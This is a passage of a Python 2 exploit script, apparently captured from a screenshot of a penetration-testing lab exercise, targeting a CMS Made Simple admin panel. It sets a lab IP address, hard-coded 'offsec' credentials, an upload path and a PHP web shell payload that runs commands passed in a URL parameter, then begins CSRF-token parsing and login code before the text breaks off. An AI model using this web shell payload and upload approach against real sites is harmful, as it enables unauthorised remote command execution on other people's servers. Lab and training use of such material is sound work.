 9 import requests
10 import base64
11
12 base_url = "http://192.168.240.52/cmsms/admin"
13 upload_dir = "/uploads"
14 upload_url = base_url.split('/cmsms')[0] + upload_dir
15 username = "offsec"
16 password = "lFEZK1vMpzeyZ71e8kRRqXrFAs9X16iJ"
17
18 csrf_param = "_sk_"
19 txt_filename = 'cmsmsrce.txt'
20 php_filename = 'shell.php'
21 payload = "<?php system($_GET['cmd']);?>"
22
23 def parse_csrf_token(location):
24     print "[+] String that is being split: " + location
25     return location.split(csrf_param + "=")[1]
26
27 def authenticate():
28     page = "/login.php"
29     url = base_url + page
30     data = {